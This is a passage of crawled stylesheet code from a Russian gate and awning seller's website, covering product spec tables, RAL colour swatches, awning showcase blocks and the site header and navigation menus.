    margin-left: 10px;
}

@media (max-width: 800px) {
    .naznachenie-wr {}
    .naznachenie {
        justify-content: center;
        text-align: center;
        flex-wrap: wrap;
    }
}

@media (max-width: 600px) {
    .naznachenie {
        margin-bottom: 10px;
    }
    .naznachenie-wr {
        flex-wrap: wrap;
        justify-content: left;
    }
}

.width50 {
    width: 49%;
    display: inline-block;
}

.uf_tech_char p {
    margin-left: 20px;
}

.uf_tech_char .name-h2 {
    margin-bottom: 30px;
}

.width50 .h2 {
    font-weight: bold;
    text-align: center;
    font-size: 19px;
}

.bigImg {
    text-align: center;
    margin-right: 20px;
}

.bigImg img {
    max-width: 512px;
    min-width: inherit;
    width: 100%;
}

.teh-table {
    font-size: 18px;
    margin-bottom: 20px;
    margin-top: 35px;
}

.teh-table td {
    padding: 6px 8px;
    vertical-align: middle;
}

.teh-table tr:first-child {
    border-top: 1px solid #bfbfc0;
}

.teh-table tr,
.teh-table .sm-table table tr {
    border-bottom: 1px solid #bfbfc0;
}

.teh-table td>b {
    font-family: "Myriad Pro Regular", sans-serif;
}

.teh-table .sm-table table tr:first-child {
    border-top: none;
}

.teh-table .sm-table table tr:last-child {
    border-bottom: none;
}

.teh-table td.small {
    font-size: 14px;
    text-align: center;
}

.teh-table.table-center td.text-right {
    border-left: 4px double #6e6e6e;
}

.teh-table .sm-table td.xs-text {
    padding-left: 0;
}

.teh-table .sm-table td.xs-text div {
    font-size: 14px;
    border-left: 1px solid #bfbfc0;
    padding-left: 10px;
}

.teh-table .sm-table>table {
    display: inline-table;
}

.teh-table .bridgeHeightNav {
    display: table-cell;
    vertical-align: middle;
}

.teh-table .sm-table div.xs-text {
    font-size: 14px;
}

@media only screen and (max-width:569px) {
    .teh-table {
        font-size: 12px;
        font-family: Arial;
    }
    .teh-table td.small {
        font-size: 12px;
    }
    .teh-table .bridgeHeightNav .bridgeHeight:first-child {
        padding-bottom: 10px;
    }
    .teh-table .sm-table .text-left {
        text-align: center !important;
    }
    .teh-table .sm-table div.xs-text {
        border-top: 1px solid #bfbfc0;
        text-align: center !important;
        font-size: 10px;
    }
}

@media only screen and (min-width:570px) and (max-width:905px) {
    .teh-table .bridgeHeightNav .bridgeHeight:first-child {
        padding-right: 10px;
    }
    .teh-table .bridgeHeight {
        display: table-cell;
    }
    .teh-table .sm-table .text-left {
        text-align: center !important;
        vertical-align: middle;
    }
    .teh-table .sm-table div.xs-text {
        border-top: 1px solid #bfbfc0;
        text-align: center !important;
    }
}

@media only screen and (min-width:906px) {
    .teh-table .bridgeHeightNav .bridgeHeight:first-child {
        padding-right: 10px;
    }
    .teh-table .bridgeHeight {
        display: table-cell;
        vertical-align: middle;
    }
    .teh-table .sm-table .text-left {
        padding-right: 5px;
        display: table-cell;
        vertical-align: middle;
    }
    .teh-table .sm-table div.xs-text {
        border-left: 1px solid #bfbfc0;
        padding-left: 10px;
        display: table-cell;
        vertical-align: middle;
    }
}

.main-techspecs {
    color: #595959;
    font-size: 14px;
    line-height: 22px;
    padding: 25px 0 30px;
}

.main-techspecs .gridsizes {
    font-family: "Myriad Pro Light", sans-serif;
    font-family: Arial, Helvetica, sans-serif\0/;
    line-height: 1em;
    border-collapse: collapse;
    color: #58586f;
    table-layout: fixed;
    font-size: 16px;
}

.main-techspecs .gridsizes th {
    padding: 4px;
    border: 1px solid #FFFFFF;
    background-color: #ffffff;
    text-align: right;
    font-size: 18px\0/;
}

.main-techspecs .gridsizes td {
    padding: 2px;
    border: 2px solid #ffffff;
    background-color: #e8ddf6;
    font-size: 18px\0/;
}

.main-techspecs .gridsizes td.vertical {
    text-align: -webkit-center;
    filter: flipv fliph;
    background: #fff;
    border: 1px solid #FFFFFF;
}

.main-techspecs .gridsizes td.cell-text {
    border: 1px solid #ffffff;
    background-color: #ffffff;
    text-align: left;
    vertical-align: bottom;
}

.main-techspecs .gridsizes td.spring-order {
    background-color: #eaebeb;
}

.main-techspecs .gridsizes .wide {
    width: 50px;
}

.main-techspecs .gridsizesPic img {
    width: 100%;
}

.main-techspecs .gridsizesPic2 img {
    width: 72%;
}

.main-techspecs h3 {
    color: #282828;
    font-size: 20px;
    font-weight: 200;
    text-align: center;
    margin: 20px 0 10px;
}

.main-techspecs-header {
    padding: 20px 0 30px;
    text-align: center;
}

.main-techspecs ul.mount-list {
    margin: 0 auto;
    display: block;
}

.main-techspecs ul.mount-list .img-row {
    margin: 15px 0;
    width: 100%;
    float: left;
}

.main-techspecs ul.mount-list .img-row .thumbnail {
    padding: 0 5px;
    float: left;
    text-align: center;
}

.main-techspecs ul.mount-list .img-row .thumbnail .captionNew {
    margin-top: -10px;
    padding: 0 0 0 10px;
    line-height: 20px;
}

.main-techspecs .gridsizes td.vertical p {
    margin-left: 0;
    margin-top: 0;
    margin-right: 0;
    -webkit-writing-mode: vertical-rl;
    writing-mode: tb-rl;
}

@media only screen and (max-width:906px) {
    body .width33 {
        width: 100%;
        display: block;
    }
    .gridsizes {
        min-width: 800px;
    }
    .main-techspecs,
    .assortiment {
        overflow-x: scroll;
    }
}

.table-colors {
    margin-bottom: 20px;
    font-weight: normal;
}

.table-colors>thead>tr>th,
.table-colors>tbody>tr>th {
    font-size: 14px;
}

.table-colors>thead>tr:first-child>th[data-txt] {
    background: rgb(132, 41, 139) none repeat scroll 0 0;
    color: #ffffff;
    font-family: "Myriad Pro Regular";
    font-size: 18px;
    font-weight: bold;
    padding: 2px;
}

.table-colors>thead>tr>th {
    text-align: center;
    color: #505050;
    padding: 7px 10px;
}

.table-colors>tbody>tr>th {
    color: #ffffff;
    width: 290px;
    text-align: left;
    border-bottom: 7px solid rgb(247, 247, 247);
    padding: 4px 10px;
}

.table-colors>tbody>tr>td,
#table-obob {
    border-bottom: 1px solid rgb(219, 219, 219);
    padding: 4px 0;
    text-align: center;
}

.table-colors>tbody>tr:last-child>td,
.table-colors>tbody>tr:first-child>td[rowspan] {
    border-bottom: 0px solid rgb(255, 255, 255);
}

.assortiment {
    margin-top: 20px;
    clear: both;
    padding-top: 50px;
}

.assortiment table {
    background: rgb(247, 247, 247);
}

.assortiment .replacingPhoto img {
    width: 100%;
}

.assortiment .ral9016 {
    background-color: rgb(241, 240, 234) !important;
    color: #646464 !important;
}

.assortiment .ral8014 {
    background-color: rgb(74, 53, 38)!important;
}

.assortiment .ral9006 {
    background-color: rgb(161, 161, 160) !important;
}

.assortiment .ral8017 {
    background-color: rgb(68, 47, 41) !important;
}

.assortiment .ral7016 {
    background-color: rgb(56, 62, 66) !important;
}

.assortiment .ral6005 {
    background-color: rgb(17, 66, 50) !important;
}

.assortiment .ral5010 {
    background-color: rgb(0, 79, 124)!important;
}

.assortiment .ral3004 {
    background-color: rgb(107, 28, 35) !important;
}

.assortiment .ral1015 {
    background-color: rgb(230, 210, 181) !important;
    color: #646464 !important;
}

.assortiment .ral703 {
    background-color: rgb(25, 53, 58) !important;
}

.assortiment .ral704 {
    background-color: rgb(22, 40, 42) !important;
}

.assortiment .golden-oak {
    background: url(/images/product/gate/8_golden_oak.jpg) repeat left top;
}

.assortiment .dark-oak {
    background: url(/images/product/gate/8_oak.jpg) repeat left top;
}

.assortiment .cherry {
    background: url(/images/product/gate/8_cherry.jpg) repeat left top;
}

.assortiment .options-item {
    padding: 30px 0;
    border-top: 1px dotted #6e6e6e;
    border-bottom: 1px dotted #6e6e6e;
    margin-bottom: 15px;
    width: 100%;
    display: table;
    margin-bottom: 50px;
}

.assortiment .options-item .table {
    width: auto;
    margin: 0 auto;
}

.assortiment .options-item .thumbnail {
    text-align: center;
    display: inline-block;
    float: left;
    padding: 0;
    margin: 10px 40px 10px 0;
}

.assortiment .options-item .thumbnail .thumb-window {
    max-width: 192px;
    display: inline-block;
    text-align: center;
}

.assortiment .options-item .thumbnail .thumb-window img {
    margin-bottom: -4px;
}

.assortiment .options-item.thumbnail:last-child {
    margin-right: 0;
}

.assortiment .options-item .thumbnail>a>img {
    position: relative;
}

.assortiment .options-item .thumbnail .caption {
    font-size: 15px;
    /*text-transform: uppercase;*/
    text-align: center;
    padding: 6px;
    background-color: #f3f2f2;
    width: 100%;
    height: 54px;
}

.assortiment .options-item .thumbnail .caption p {
    display: inline-block;
    vertical-align: middle;
    color: black;
    text-align: center;
    margin-bottom: 0;
}

.assortiment .options-item .thumbnail .caption span {
    font-size: 11px;
}

.assortiment .options-item .thumbnail .caption:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.assortiment .options-item .thumbnail.ass-tipi {
    float: none;
}

.assortiment .options-item .thumbnail.ass-tipi .thumb-window {
    max-width: 400px;
}

.assortiment .ral5015 {
    background-color: rgb(40, 116, 178) !important;
    color: #646464 !important;
}

.gallery-sg {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.gallery-sg img {
    margin: 10px 20px 10px 0;
    border: 5px solid #ededed;
}

.table-max {
    width: 100%;
}

.width33 {
    list-style: none;
    width: 33%;
}

.width33 li:before {
    display: none;
}

@media only screen and (min-width:906px) {
    .code-filt-COLOR_HL {
        width: 16%;
        margin-left: 18px;
    }
}

.info .data.data-without-pict .name.aprimary {
    display: flex!important;
    height: 60px;
    align-items: center;
    justify-content: center;
}

section#navesy_banner {
    text-align: left;
    margin-bottom: 60px;
}

section#navesy_banner .banner_text_new {
    text-align: left;
    font-size: 42px;
    color: white;
    font-weight: 500;
    font-weight: 500;
    position: relative;
    z-index: 1;
}

section#navesy_banner .banner_button {
    top: unset;
    position: relative;
    margin: 0px;
    width: fit-content;
    z-index: 1;
}

section#navesy_banner .banner_button a.widget1 {
    margin: 0px;
    white-space: nowrap;
    width: fit-content;
}

section#navesy_banner .main_banner:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgb(38 63 68 / 43%);
}

section#navesy_banner .main_banner {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
}

div#navesy_vitrina .navesy-item-wr {
    position: relative;
}

div#navesy_vitrina .navesy-item-wr .col.col-md-12.info {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
}

div#navesy_vitrina .navesy-item-wr .row.image .col.col-md-12:before {
    content: '';
    position: absolute;
    width: calc(100% - 30px);
    height: 100%;
    background: rgba(0, 0, 0, 0.25);
    left: 15px;
    top: 0;
}

div#navesy_vitrina .navesy-item-wr .col.col-md-12.info .data {
    background: transparent;
}

div#navesy_vitrina .navesy-item-wr .col.col-md-12.info .data .name.aprimary {
    margin: 0px;
    color: white;
    font-weight: 600;
    text-shadow: 1px 1px 4px rgba(0, 0, 0);
}

div#navesy_vitrina h2.new_h2.text-center {
    margin-bottom: 40px;
}

.navesy-count-price-wr {
    position: absolute;
    bottom: 10px;
    display: flex;
    justify-content: space-between;
    width: 100%;
    color: white;
}

.navesy-count-price-wr>div {
    text-transform: uppercase;
    background: #fa6534;
    padding: 5px 4px 3px;
    font-size: 12px;
}

.navesy-count {
    border-radius: 0px 3px 3px 0px;
}

.navesy-price {
    border-radius: 3px 0px 0px 3px;
}

.navesy-cveta {
    display: flex;
    justify-content: space-around;
    justify-content: space-between;
}

.navesy-cveta-left {
    width: 30%;
}

.navesy-cveta-right {
    width: calc(70% - 30px);
    display: ;
}

.navesy-cveta-title {
    font-size: 20px;
    margin-bottom: 10px;
}

.n-cveta-wr {
    margin-top: 60px;
}

.n-price-wr {
    margin-top: 60px;
}

.n-preim-wr {
    margin-top: 60px;
}

.n-price-wr .sectiondescription {
    margin-bottom: 60px;
    padding: 0px;
}

.n-price-wr .sectiondescription td {
    border: 1px solid #eee;
    padding: 3px;
}

.n-mater-item {
    position: relative;
    border-radius: 15px;
    overflow: hidden;
    border: 1px solid lightgray;
    transition: all .3s ease-in-out;
}

.n-mater-item:not(:first-child) {
    margin-top: 10px;
}

.n-mater-item span {
    position: absolute;
    bottom: -1px;
    z-index: 1;
    display: block;
    background: white;
    padding: 2px 15px;
    font-size: 14px;
    border-radius: 0px 10px 0px 10px;
    left: -1px;
}

.n-mater-item img {
    position: relative;
    display: block;
}

.n-cveta-colors-wr {
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
}

.n-cveta-item {
    width: calc(25% - 10px);
    margin: 0px 5px;
    margin-bottom: 10px;
    min-height: 80px;
    border-radius: 15px;
    border: 1px solid lightgray;
    position: relative;
    transition: all .3s ease-in-out;
}

.n-cveta-item span {
    background: white;
    display: block;
    padding: 3px 10px;
    width: fit-content;
    font-size: 12px;
    border-radius: 0px 5px 0px 13px;
    position: absolute;
    bottom: 0;
    left: 0;
}

.n-cveta-item:hover {
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.25);
}

.n-mater-item {
    min-height: 80px;
    max-height: 80px;
    position: relative;
}

.n-mater-item:hover {
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.25);
}

section.seo-text2-block.navesy {
    margin-top: 60px;
}

.n-preim-wr .cardAdvant {
    text-align: center;
    margin-top: 20px;
}

.n-cveta-wr.hide_mat .navesy-cveta-left {
    display: none;
}

.n-cveta-wr.hide_mat .navesy-cveta-right {
    width: 100%;
}

@media (max-width: 900px) {
    .n-cveta-item {
        width: calc(33% - 10px);
    }
    .navesy-cveta {
        flex-direction: column;
    }
    .navesy-cveta-left {
        width: 100%;
        margin-bottom: 25px;
    }
    .navesy-cveta-right {
        width: 100%;
    }
}

.peregruzh-item-img img {
    width: 70%;
    margin: 10px;
}

section.peregruzh-preim {
    margin: 60px 0px;
    display: block;
}

.peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
    width: calc(100% / 6);
    margin-bottom: 20px;
}

@media (max-width: 992px) {
    .peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
        width: calc(100% / 3);
    }
}

@media (max-width: 500px) {
    .peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
        width: calc(100% / 2);
    }
}

.peregruzh-wr.row {
    display: flex;
    flex-wrap: wrap;
}

section.DELETE_F_FLOAT * {
    float: none;
}

--- FILE ---
content_type: text/css
request_url: https://saratov.vorota-group.ru/bitrix/templates/vorota/styles/header.css?169684152036471
body_size: 5837
content:
.topline {
  line-height: 22px; }

/* Modern header */
header.l-modern-head .navbar-header {
  margin: 0; }

.b-modern-head {
  display: flex;
  flex-direction: column;
  align-items: center; }
  .b-modern-head__logo {
    flex: 0 1 auto;
    padding: 20px; }
  .b-modern-head__logo svg {
    color: #0084c9; }
  .b-modern-head__slogan {
    display: none;
    padding: 13px 30px;
    color: #0084c9;
    border-left: 2px solid #0084c9;
    font-size: 18px;
    flex: 0 1 auto; }
  .b-modern-head__buttons {
    position: relative;
    flex: 1 1 auto;
    display: flex;
    width: 100%;
    margin-bottom: 1px; }
    .b-modern-head__buttons > .btn,
    .b-modern-head__buttons > .b-modern-head__buttons__search {
      min-width: 130px;
      display: inline-block; }
    .b-modern-head__buttons > [id^="bx_incl_area"] {
      display: inline-block; }
  .b-modern-head .b-headcart {
    display: inline-block;
    top: 0;
    float: none;
    margin: 0; }

.b-mh-contacts {
  display: inline-block;
  padding: 8px 15px;
  vertical-align: middle;
  background: #ebebeb;
  display: none; }
  .b-mh-contacts__service, .b-mh-contacts__contact {
    display: inline-block; }
  .b-mh-contacts__service {
    color: #999; }
  .b-mh-contacts__contact {
    color: #000;
    text-decoration: none; }

@media (max-width: 991px) {
  header.l-modern-head .navbar-default .navbar-toggle,
  header.l-modern-head .container > .navbar-header,
  header.l-modern-head .navbar-header {
    margin-top: 0; } }

@media (max-width: 767px) {
  .b-modern-head {
    padding-right: 1px;
    margin-left: -15px;
    margin-right: -15px; }
    .b-modern-head__buttons > .btn,
    .b-modern-head__buttons > .b-modern-head__search,
    .b-modern-head__buttons > .b-modern-head__cart {
      min-width: 60px;
      flex: 1 1 auto;
      margin-left: 1px;
      padding: 15px 0;
      text-align: center; }
      .b-modern-head__buttons > .btn, .b-modern-head__buttons > .btn:hover,
      .b-modern-head__buttons > .b-modern-head__search,
      .b-modern-head__buttons > .b-modern-head__search:hover,
      .b-modern-head__buttons > .b-modern-head__cart,
      .b-modern-head__buttons > .b-modern-head__cart:hover {
        background-color: #ebebeb;
        border-color: #ebebeb;
        color: #999; }
    .b-modern-head__icon {
      max-height: 25px; }
  .b-modern-head .b-headcart .b-headcart__count {
    background-color: #fff; }
  header.l-modern-head .navbar-toggle {
    border-top: 0; }
  .b-modern-head__buttons .offer-icon {
    display: none;
  }
}

@media (min-width: 767px) {
  .b-modern-head {
    flex-direction: row;
    height: 96px;
    padding: 0; }
    .b-modern-head__logo {
      padding: 0;
      margin-right: 30px; }
    .b-modern-head__search {
      display: none; }
    .b-modern-head__buttons {
      display: block;
      text-align: right;
      width: auto; }
    .b-modern-head__buttons .b-modern-head__search {
      display: none; }
    .b-modern-head__cart {
      display: inline-block; }
  header.l-modern-head .navbar-header > .row:first-child > .col {
    min-height: 0;
    line-height: inherit; }
  .b-modern-head .b-headcart .b-headcart__empty,
  .b-modern-head .b-headcart .b-headcart__t {
    display: inline; }
  .b-modern-head .b-headcart .b-headcart__count {
    position: relative;
    background: transparent;
    right: 0;
    top: 0;
    width: auto;
    height: auto;
    border-radius: none;
    line-height: 1.38462; }
  .b-modern-head .b-headcart .b-headcart__empty ~ .b-headcart__count {
    display: none; }
  .b-modern-head .b-headcart .b-headcart__icon svg {
    width: 17px;
    height: 17px;
    fill: #fff;
    vertical-align: top;
    margin-left: -7px;
    margin-right: 3px; }
  .b-modern-head .b-headcart .b-headcart__link {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 7px 14px;
    font-size: 14px;
    line-height: 1.38462;
    border-radius: 0px;
    color: #fff;
    background-color: #0084c9;
    border-color: #0084c9;
    min-width: 130px; }
    .b-modern-head .b-headcart .b-headcart__link:hover, .b-modern-head .b-headcart .b-headcart__link:focus, .b-modern-head .b-headcart .b-headcart__link.focus, .b-modern-head .b-headcart .b-headcart__link:active, .b-modern-head .b-headcart .b-headcart__link.active,
    .open > .b-modern-head .b-headcart .b-headcart__link.dropdown-toggle {
      color: #fff;
      background-color: #006396;
      border-color: #005c8c; }
    .b-modern-head .b-headcart .b-headcart__link:active, .b-modern-head .b-headcart .b-headcart__link.active,
    .open > .b-modern-head .b-headcart .b-headcart__link.dropdown-toggle {
      background-image: none; }
    .b-modern-head .b-headcart .b-headcart__link.disabled, .b-modern-head .b-headcart .b-headcart__link.disabled:hover, .b-modern-head .b-headcart .b-headcart__link.disabled:focus, .b-modern-head .b-headcart .b-headcart__link.disabled.focus, .b-modern-head .b-headcart .b-headcart__link.disabled:active, .b-modern-head .b-headcart .b-headcart__link.disabled.active, .b-modern-head .b-headcart .b-headcart__link[disabled], .b-modern-head .b-headcart .b-headcart__link[disabled]:hover, .b-modern-head .b-headcart .b-headcart__link[disabled]:focus, .b-modern-head .b-headcart .b-headcart__link[disabled].focus, .b-modern-head .b-headcart .b-headcart__link[disabled]:active, .b-modern-head .b-headcart .b-headcart__link[disabled].active,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link:hover,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link:focus,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link.focus,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link:active,
    fieldset[disabled] .b-modern-head .b-headcart .b-headcart__link.active {
      background-color: #0084c9;
      border-color: #0084c9; }
    .b-modern-head .b-headcart .b-headcart__link .badge {
      color: #0084c9;
      background-color: #fff; } }

@media (min-width: 992px) {
  .b-modern-head__slogan {
    display: block; } }

@media (min-width: 1200px) {
  .b-mh-contacts {
    display: inline-block; } }

/* Modern header */
/*Header v4
------------------------------------*/
header {
  z-index: 99;
  position: relative; }
  header .vertical_blue_line {
    border-left: 1px solid #0083c7; }
  header .topline {
    padding-top: 1px; }
  header .head {
    margin-top: 5px;
    margin-bottom: 15px; }
  header .slogan {
    font-size: 20px;
    color: #202020; }
  header .box {
    display: inline-block;
    line-height: 24px;
    vertical-align: middle;
    width: 100%; }
    header .box .in {
      line-height: 1.38462; }
  header .contacts .phone {
    font-size: 26px;
    font-family: "Roboto", sans-serif; }
    header .contacts .phone span {
      color: #0084c9; }
    header .contacts .phone a {
      text-decoration: none; }
  header .buttons {
    text-align: right; }
    header .buttons .btn {
      min-width: 175px;
      margin-bottom: 3px; }
  header.has-cart .buttons .btn {
    width: 100%;
    width: auto; }

header .navbar.type2 .contacts .phone {
  font-size: 18px; }

header .navbar {
  margin: 0; }

header .navbar-default {
  border: none;
  background: none; }

header.style2 .navbar-header {
  margin: 0; }

header .navbar-header {
  float: none;
  margin: 13px 0 24px; }
  header .navbar-header > .row:first-child > .col .box {
    vertical-align: middle; }
    header .navbar-header > .row:first-child > .col .box h4 {
      margin: 0; }
.fixed .offer-icon { 
  left: 27px;
}
.offer-icon {
  position: absolute;
  top: 0;
  left: 15px;
  z-index: 1;
  width: 64px;
  height: 64px;
  background: url('/special-offer/img/offer-icon.png') no-repeat center;
  background-size: contain;
  animation: blinking 4s linear 1s infinite alternate;
}
.contacts-mobile {
  position: relative;
}
.contacts-mobile .offer-icon {
  top: 0;
  left: -78px;
}
@keyframes blinking {
  0% {
    opacity: 1;
  }
  100% {
    opacity: .4;
  }
}
@media (min-width: 992px) {
  header .navbar-header > .row:first-child > .col {
    min-height: 75px;
    line-height: 75px; }
  header.style2 .box.logo a {
    top: 15px;
    position: relative; } }

@media (max-width: 992px) {
  header .navbar-default .navbar-nav > .open > a,
  header .navbar-default .navbar-nav > .open > a:focus,
  header .navbar-default .navbar-nav > .open > a:hover {
    border-bottom-color: #ebebeb; } }

@media (max-width: 991px) {
  header .container > .navbar-header,
  header .navbar-header {
    margin: 20px 0 0; } }

@media (max-width: 768px) {
  header .container > .navbar-header > .row {
    overflow: hidden; }
    header .container > .navbar-header > .row:last-child > .col {
      padding-left: 0;
      padding-right: 0px; }
      header .container > .navbar-header > .row:last-child > .col > .box.logo > .in {
        padding: 0 15px; } }

/*Navbar Brand*/
header .navbar-brand {
  z-index: 1;
  display: block;
  margin: 10px 0; }

@media (min-width: 992px) {
  header .navbar-brand img {
    margin-left: 5px; } }

@media (max-width: 1199px) {
  header .navbar-brand {
    padding: 0;
    float: none; }
  header .navbar-brand img {
    display: block;
    text-align: center;
    margin: 0 auto 15px; } }

header .navbar-nav {
  float: left;
  margin-top: -1px; }

/*Header Banner*/
@media (max-width: 1199px) {
  header img.header-banner {
    margin-bottom: 20px; } }

/*Navbar Toggle*/
header .navbar-default .navbar-toggle {
  position: relative;
  width: 100%;
  line-height: 24px;
  margin-top: 15px;
  margin-bottom: 0;
  border-color: #ebebeb;
  overflow: hidden; }

header.color .navbar-default .navbar-toggle {
  color: #fff;
  background-color: #0084c9; }

header.color .navbar-default .navbar-toggle:hover {
  background-color: #006396; }

header .full-width-menu {
  float: left;
  font-size: 18px;
  margin-right: 10px; }

header .navbar-default .navbar-toggle .icon-toggle {
  position: absolute;
  top: 15px;
  right: 10px;
  float: right;
  width: 25px;
  height: 1px;
  margin: 2px 0 7px;
  font-size: 19px; }

header.color .navbar-default .navbar-toggle .icon-toggle .icon-bar {
  background-color: #fff; }

header .navbar-default .navbar-toggle .icon-toggle:last-child {
  margin-bottom: 0; }

header .navbar-default .navbar-toggle:focus,
header .navbar-default .navbar-toggle:hover,
header .navbar-toggle {
  padding: 12px 25px; }

@media (max-width: 768px) {
  header .navbar-default .navbar-toggle {
    margin: 25px 0 0; }
  header .navbar-responsive-collapse .container {
    padding-right: 0;
    padding-left: 1px; } }

/*Navbar Collapse*/
header .navbar-collapse {
  padding: 0;
  border-top: none;
  position: relative; }

/*Navbar Menu*/
header .navbar-default .navbar-nav li.open > a > span > i:before {
  content: "\2212"; }

header .navbar-default .navbar-nav li > a {
  padding: 7px 25px;
  color: #585f69;
  text-decoration: none; }
  header .navbar-default .navbar-nav li > a > span {
    position: absolute;
    top: 0;
    right: 0;
    display: inline-block;
    width: 40px;
    height: 35px; }
    header .navbar-default .navbar-nav li > a > span > i {
      position: relative;
      top: 8px;
      left: 6px;
      display: inline-block;
      font-family: FontAwesome;
      font-style: normal;
      font-weight: normal;
      font-size: 24px;
      line-height: 16px;
      vertical-align: -15%; }
      header .navbar-default .navbar-nav li > a > span > i:before {
        content: "\2b"; }

header .navbar-default .navbar-nav > .active > a {
  color: #0084c9; }

@media (min-width: 768px) {
  .navbar-nav.navbar-right:last-child {
    margin-right: 0; } }

/*Responsive Navbar*/
@media (max-width: 991px) {
  /*Responsive code for max-width: $screen-md-max*/
  header .navbar-header {
    float: none; }
  header .navbar-toggle {
    display: block; }
  header .navbar-collapse.collapse {
    display: none !important; }
  header .navbar-collapse.collapse.in {
    display: block !important; }
  header .navbar-nav {
    margin: 0;
    float: none !important;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee; }
  header .navbar-nav.navbar-border-bottom {
    padding-bottom: 5px;
    border-bottom: 1px solid #eee; }
  header .navbar-nav > li {
    float: none; }
  header .navbar-nav > li > a {
    padding-top: 30px;
    padding-bottom: 40px; }
  /*Dropdown Menu Slide Down Effect*/
  header .navbar-nav .open .dropdown-menu {
    border: 0;
    float: none;
    width: auto;
    margin-top: 0;
    padding-top: 0;
    padding-bottom: 0;
    position: static;
    box-shadow: none;
    background-color: #f3f3f3; }
  header .navbar-nav .open .dropdown-menu .dropdown-header,
  header .navbar-nav .open .dropdown-menu > li > a {
    padding: 8px 25px; }
  header .navbar-nav .open .dropdown-menu > li > a {
    line-height: 28px; }
  header .navbar-nav .open .dropdown-menu > li > a:focus,
  header .navbar-nav .open .dropdown-menu > li > a:hover {
    background-image: none; }
  header .navbar-default .dropdown-menu.no-bottom-space {
    padding-bottom: 0; }
  header .navbar-default .navbar-nav > li > a {
    padding: 8px 25px;
    line-height: 28px; }
  header .navbar-default .navbar-nav > li a {
    border-bottom: solid 1px #ebebeb; }
  header .navbar-default .navbar-nav > li > a:focus {
    background: none; }
  header .navbar-default .navbar-nav > .active > a,
  header .navbar-default .navbar-nav > .active > a:focus,
  header .navbar-default .navbar-nav > .active > a:hover {
    background: inherit; } }

@media (min-width: 992px) {
  header {
    border-bottom: none;
    border-bottom: 2px solid #0084c9; }
  header .navbar-default .navbar-collapse {
    border-top: 1px solid #ebebeb; }
  /*Navbar Nav*/
  header .navbar-default .navbar-nav > li {
    margin-left: -1px;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee; }
  header .navbar-default .navbar-nav > li.no-border,
  header .navbar-default .navbar-nav > li.no-border:first-child {
    border-left: none;
    border-right: none; }
  header .navbar-default .navbar-nav > li > a,
  header .navbar-default .navbar-nav > li > a:focus {
    border-top: solid 2px transparent; }
  header .navbar-default .navbar-nav > li > a:hover {
    background-color: #ebebeb; }
  header .navbar-default .navbar-nav > .active > a {
    background-color: inherit; }
  header .navbar-default .navbar-nav > li:hover > a {
    background-color: #ebebeb; }
  /*Dropdown Menu*/
  header .dropdown-menu {
    padding: 4px 0 0;
    border: none;
    min-width: 200px;
    border-radius: 0;
    z-index: 9999 !important;
    background-color: transparent;
    border-bottom: solid 2px #0084c9;
    border-top: solid 1px transparent;
    -webkit-box-shadow: none;
    box-shadow: none; }
  header .dropdown-menu li {
    background-color: #fff; }
  header .dropdown-menu li a {
    padding: 6px 15px;
    border-top: 1px solid #ebebeb; }
  header .dropdown-menu > .active > a,
  header .dropdown-menu > .active > a:focus header .dropdown-menu .active > a,
  header .dropdown-menu > .active > a:hover,
  header .dropdown-menu li > a:hover {
    color: #585f69;
    filter: none !important;
    background: #ebebeb;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out; }
  header .dropdown-menu li > a:focus {
    background: none;
    filter: none !important; }
  header .navbar-nav > li.dropdown:hover > .dropdown-menu {
    display: block; }
  header .open > .dropdown-menu {
    display: none; }
  /*Search*/
  header .navbar .search-open {
    width: 330px; } }

/*Dropdown Submenu for BS3
------------------------------------*/
header .dropdown-submenu {
  position: relative; }

header .navbar ul > li {
  position: relative; }

header.color .navbar ul > li {
  background-color: #0084c9; }

header .navbar ul > li:before {
  content: none;
  position: static;
  top: 0;
  left: 0;
  font-size: 0; }

header .dropdown-submenu > a:after {
  top: 5px;
  right: 9px;
  font-size: 18px;
  content: "\f105";
  position: absolute;
  font-weight: normal;
  display: inline-block;
  font-family: 'FontAwesome'; }

@media (max-width: 992px) {
  header .dropdown-submenu > a:after {
    content: " "; } }

header .dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -4px;
  margin-left: 0; }

/*Submenu comes from LEFT side*/
header .dropdown-submenu > .dropdown-menu.submenu-left {
  left: -100%; }

header .dropdown-submenu.pull-left {
  float: none; }

header .dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px; }

header .dropdown-menu li [class*=" fa-"],
header .dropdown-menu li [class^="fa-"] {
  left: -3px;
  width: 1.25em;
  margin-right: 1px;
  position: relative;
  text-align: center;
  display: inline-block; }

header .dropdown-menu li [class*=" fa-"].fa-lg,
header .dropdown-menu li [class^="fa-"].fa-lg {
  /* increased font size for fa-lg */
  width: 1.5625em; }

/*Search Box
------------------------------------*/
header .navbar .nav > li > .search {
  color: #b8b8b8;
  cursor: pointer;
  min-width: 35px;
  font-size: 13px;
  text-align: center;
  padding: 12px 3px 10px;
  display: inline-block;
  background-color: #ebebeb; }

header .navbar .nav > li > .search.lupa:before {
  content: '\f002'; }

header .navbar .nav > li > .search.remove:before {
  content: '\f00d'; }

header .navbar .nav > li > .search:hover {
